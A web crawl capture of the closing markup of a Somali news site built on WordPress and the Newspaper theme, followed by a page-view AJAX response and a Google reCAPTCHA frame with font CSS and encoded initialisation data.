            <h3 class="entry-title td-module-title"><a href="https://radiomarkabley.com/2026/01/17/madaxweyne-xasan-sheekh-oo-laasacaanood-ku-qaabilay-wafdi-ballaaran-oo-ka-socda-dowladda-jabuuti/"  rel="bookmark" title="Madaxweyne Xasan Sheekh oo Laasacaanood ku qaabilay wafdi ballaaran oo ka socda Dowladda Jabuuti">Madaxweyne Xasan Sheekh oo Laasacaanood ku qaabilay wafdi ballaaran oo ka...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:30:41+03:00" >January 17, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696bf4fea4722
    -->

    <script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/radiomarkabley.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld4fLEZAAAAABhDx1JXA_qzwHXzC0EuoiDYGNO6&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld4fLEZAAAAABhDx1JXA_qzwHXzC0EuoiDYGNO6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://radiomarkabley.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://radiomarkabley.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1468]");
                    });
                
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 23:45:50 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiomarkabley.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -236
content:
{"1468":40}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld4fLEZAAAAABhDx1JXA_qzwHXzC0EuoiDYGNO6&co=aHR0cHM6Ly9yYWRpb21hcmthYmxleS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w90cwzm9zdfi
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0MYYEYKVWGKGaeddwZ3dZg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0MYYEYKVWGKGaeddwZ3dZg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0MYYEYKVWGKGaeddwZ3dZg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrXCt8KLfsOzccOUw5zCocKlHsOFBMK+w7YewocEwp7CiMKRw44hwp5bw47DhcKTE8KrWcKRZSbDlMKdw5YvFFXCoMOOAH3DqjjDtWLChGIRfwDCgxTDjVFDOkZKWcOcZMOjw6ZoN1jCpRtMMcK8bjZ5wp8Hw6bDk8KmMsKwwozCvMKfw7NDw7ZaNcKhE3/DvcOmX8Onw5TDvT3ClcO1wpgsGsO/Kw7CksOhAFxgHcOJw47CmQzDuMOgBE4uwqPDumbCkMOswrzDq8OVVRbDh8KmwoTCvHvCsmYcw6rDlsKDwroyw7AuwqzCrsKcwqjDrVfDp8KTwpnDn0tRwqhpw5g7w5nDusKNQMKBw58iIsOMX8K7Ug/CjMKewoATw7fCqxfCmDoGYgzCnjkbwoLDgDcBdyfCphTCp8ODZMKRwo8aRwzDh8KnDkI5w6DCkMOkw4TCtMKBVMOwwpFNNlvCucOeVGMyw5PChF7ChcKdw5jDvWzDuH/Cg8KhdF1yO8Knw6weBkLDs8K6wr4bMGDCvsKQUsKQDicIDsK/eSwnGsKsQcKYN3M2c8Kew6/[base64]/wphJexh2UENVwoMlw4HDgMK+K8KJwrLDkE/CqsOmNMOew61jw5ENw6kSbExWXBvDsAd8YsKkwo5SdjzDr8O9Yk92w4lhQcOxKMO0ZxY0w7MxIcO2w5bClsKiTQ/Cg